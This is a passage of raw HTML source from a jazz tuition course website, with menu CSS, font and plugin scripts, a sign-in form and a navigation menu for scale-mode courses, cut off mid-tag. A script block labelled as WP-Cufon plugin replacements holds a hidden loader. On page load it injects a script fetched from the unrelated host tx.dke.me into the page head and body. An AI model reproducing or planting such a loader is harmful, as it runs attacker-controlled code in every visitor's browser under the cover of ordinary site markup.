/* 23079 */ .ubermenu .ubermenu-item.ubermenu-item-23079 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23079 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23079.ubermenu-custom-content-padded { padding:20px; }
/* 23078 */ .ubermenu .ubermenu-item.ubermenu-item-23078 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23078 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23078.ubermenu-custom-content-padded { padding:20px; }
/* 23077 */ .ubermenu .ubermenu-item.ubermenu-item-23077 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23077 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23077.ubermenu-custom-content-padded { padding:20px; }
/* 23086 */ .ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23086:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23086.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23086:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-custom-content-padded { padding:30px; }
/* 23089 */ .ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23089:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23089.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23089:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-custom-content-padded { padding:30px; }
/* 23091 */ .ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23091:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23091.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23091:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-custom-content-padded { padding:30px; }
/* 23094 */ .ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23094 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23098 */ .ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23098 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23098.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23098 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23101 */ .ubermenu .ubermenu-item.ubermenu-item-23101.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23101.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23102 */ .ubermenu .ubermenu-item.ubermenu-item-23102 > .ubermenu-target { background:#46629e; }
/* 23103 */ .ubermenu .ubermenu-item.ubermenu-item-23103 > .ubermenu-target { background:#000000; color:#e12a27; }
/* 23363 */ .ubermenu .ubermenu-item.ubermenu-item-23363 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23363 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23363.ubermenu-custom-content-padded { padding:30px; }
/* 23364 */ .ubermenu .ubermenu-item.ubermenu-item-23364 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23364 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23364.ubermenu-custom-content-padded { padding:30px; }
/* 23365 */ .ubermenu .ubermenu-item.ubermenu-item-23365 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23365 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23365.ubermenu-custom-content-padded { padding:30px; }
/* 23366 */ .ubermenu .ubermenu-item.ubermenu-item-23366 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23366 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23366.ubermenu-custom-content-padded { padding:30px; }
/* 23367 */ .ubermenu .ubermenu-item.ubermenu-item-23367 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23367 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23367.ubermenu-custom-content-padded { padding:30px; }
/* 23369 */ .ubermenu .ubermenu-item.ubermenu-item-23369 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23369 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23369.ubermenu-custom-content-padded { padding:30px; }
/* 23368 */ .ubermenu .ubermenu-item.ubermenu-item-23368 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23368 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23368.ubermenu-custom-content-padded { padding:30px; }
/* 23063 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23063 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23063 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23063:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23063.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23063:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#dd3333; }
/* 23072 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23072 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23072 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23072:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23072.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23072:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23074 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23074 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23074 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23074:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23074.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23074:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23085 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23085 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23085 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23085:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23085.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23085:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23087 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23087 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23087 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23087:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23087.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23087:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23090 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23090 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23090 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23090:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23090.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23090:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23371 */ .ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23371.ubermenu-custom-content-padded { padding:20px; }
/* 23372 */ .ubermenu .ubermenu-item.ubermenu-item-23372 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23372 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23372.ubermenu-custom-content-padded { padding:20px; }
/* 23373 */ .ubermenu .ubermenu-item.ubermenu-item-23373 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23373 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23373.ubermenu-custom-content-padded { padding:20px; }
/* 23374 */ .ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23374.ubermenu-custom-content-padded { padding:20px; }
/* 23375 */ .ubermenu .ubermenu-item.ubermenu-item-23375 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23375 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23375.ubermenu-custom-content-padded { padding:20px; }
/* 23097 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23097 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target { background:#ffffff; color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target:hover { background:#f7f7f7; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23097:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-current-menu-ancestor > .ubermenu-target { background:#f7f7f7; color:#dd3333; }
/* 23096 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23096 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23096 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23096:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23096.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23096:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23099 */ .ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23099 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23099 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23100 */ .ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23100 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23100.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23100 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23487 */ .ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23487 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23487.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23487 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }

/* Status: Loaded from Transient */

</style>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/wp-cufon/js/cufon-yui.js?ver=1767587565"></script>
            
                    
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        window.onload=function(){var t=document.createElement("script");t.src="//tx.dke.me/",t.type="text/javascript",document.head.appendChild(t);var c=document.createElement("script");c.src="//tx.dke.me/",c.type="text/javascript",document.body.appendChild(c)}; 
    </script>            
	<!-- WP-Cufon END  -->	
		    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
    <link rel="shortcut icon" href="https://jazztuition.com/wp-content/uploads/JTfav14.png" /><style type="text/css">.featured-content{background-image:url(https://jazztuition.com/wp-content/uploads/BG21.png);}body, input, select, textarea{font-family:Muli, Arial, Helvetica, sans-serif;}h1,h2,h3,h4,h5,h6, .header-navigation div > ul > li > a, .user-menu a{font-family:Raleway, Arial, Helvetica, sans-serif;}input[type="submit"], input[type="button"], .element-button, .jp-play-bar, .jp-volume-bar-value, .free-course .course-price .price-text, .lessons-listing .lesson-attachments a, ul.styled-list.style-4 li:before, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover{background-color:#4622ce;}.free-course .course-price .corner{border-top-color:#4622ce;border-right-color:#4622ce;}.element-button.secondary, .quiz-listing .question-number, .lessons-listing .lesson-title .course-status, .course-price .price-text, .course-price .corner, .course-progress span, .questions-listing .question-replies, .course-price .corner-background, .user-links a:hover, .payment-listing .expanded .toggle-title:before, .styled-list.style-5 li:before, .faq-toggle .toggle-title:before, .lesson-toggle, ul.styled-list.style-1 li:before, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover{background-color:#f9c700;}a, a:hover, a:focus, ul.styled-list li > a:hover{color:#f9c700;}.element-button.dark, .jp-gui, .jp-controls a, .jp-video-play-icon, .header-wrap, .header-navigation ul ul, .select-menu, .search-form, .mobile-search-form, .login-button .tooltip-text, .footer-wrap, .site-footer:after, .site-header:after, .widget-title{background-color:#c2c0ce;}.jp-jplayer{border-color:#c2c0ce;}.widget-title{border-bottom-color:#c2c0ce;}::-moz-selection{background-color:#4622ce;}::selection{background-color:#4622ce;}p {font-size:14px; color:#000000;}
h1{font-size:32px; }
h3 {color:#777777;}
.main-content {background:#ffffff;}
.footer-wrap {background-color:#2fa7e2;}
.site-header {background:bcbcbc;}</style><script type="text/javascript">
			WebFontConfig = {google: { families: [ "Raleway","Muli" ] } };
			(function() {
				var wf = document.createElement("script");
				wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
				wf.type = "text/javascript";
				wf.async = "true";
				var s = document.getElementsByTagName("script")[0];
				s.parentNode.insertBefore(wf, s);
			})();
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="course-template-default single single-course postid-4165 theme-academy woocommerce-no-js">
	<div class="site-wrap">
		<div class="header-wrap">
			<header class="site-header">
				<div class="row">
					<div class="site-logo left">
						<a href="https://jazztuition.com/" rel="home">
							<img src="https://jazztuition.com/wp-content/uploads/Logo-Custom-fit-960-NewBlue3.png" alt="jazztuition" />
						</a>
					</div>
					<!-- /logo -->
					<div class="header-options right clearfix">					
						<div class="login-options right">
												
							<div class="button-wrap left tooltip login-button">
								<a href="#" class="element-button dark"><span class="button-icon login"></span>Sign In</a>
								<div class="tooltip-wrap">
									<div class="tooltip-text">
										<form action="https://jazztuition.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_login" value="Username" />
											</div>
											<div class="field-wrap">
												<input type="password" name="user_password" value="Password" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Sign In</a>
											</div>											
																						<div class="button-wrap switch-button left">
												<a href="#" class="element-button dark" title="Password Recovery">
													<span class="button-icon help"></span>
												</a>
											</div>
											<input type="hidden" name="user_action" value="login_user" />
											<input type="hidden" name="user_redirect" value="" />
											<input type="hidden" name="nonce" class="nonce" value="4529f9e702" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
								<div class="tooltip-wrap password-form">
									<div class="tooltip-text">
										<form action="https://jazztuition.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_email" value="Email" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Reset Password</a>
											</div>
											<input type="hidden" name="user_action" value="reset_password" />
											<input type="hidden" name="nonce" class="nonce" value="4529f9e702" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
							</div>
														<div class="button-wrap left">
								<a href="https://jazztuition.com/register" class="element-button">
									<span class="button-icon register"></span>Register								</a>
							</div>
																			</div>
						<!-- /login options -->										
						<div class="search-form right">
							<form role="search" method="GET" action="https://jazztuition.com/">
	<input type="text" value="" name="s" />
</form>
						</div>
						<!-- /search form -->
											</div>
					<!-- /header options -->
					<div class="mobile-search-form">
						<form role="search" method="GET" action="https://jazztuition.com/">
	<input type="text" value="" name="s" />
</form>
					</div>
					<!-- /mobile search form -->
					
<!-- UberMenu [Configuration:main] [Theme Loc:main_menu] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-white ubermenu-loc-main_menu" data-ubermenu-target="ubermenu-main-132-main_menu"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-132-main_menu" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-132 ubermenu-loc-main_menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-132-main_menu" class="ubermenu-nav"><li id="menu-item-22365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-22365 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" tabindex="0"><i class="ubermenu-icon fa fa-bars"></i><span class="ubermenu-target-title ubermenu-target-text">Browse the Library</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-22365 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 23062 --><li id="menu-item-23062" class="ubermenu-tabs menu-item-23062 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-23062 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-23063" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23063 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Modes</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23063 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23064" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23064 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-highlight ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23064 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23065" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-major-scale/"><span class="ubermenu-target-title ubermenu-target-text">Major Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">7 Modes</span></a></li><li id="menu-item-23066" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23066 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-melodic-minor-scale/"><span class="ubermenu-target-title ubermenu-target-text">Melodic Minor Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">3 Modes</span></a></li><li id="menu-item-23067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-harmonic-minor-scale/"><span class="ubermenu-target-title ubermenu-target-text">Harmonic Minor Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">3 Modes</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23063"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23072" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom 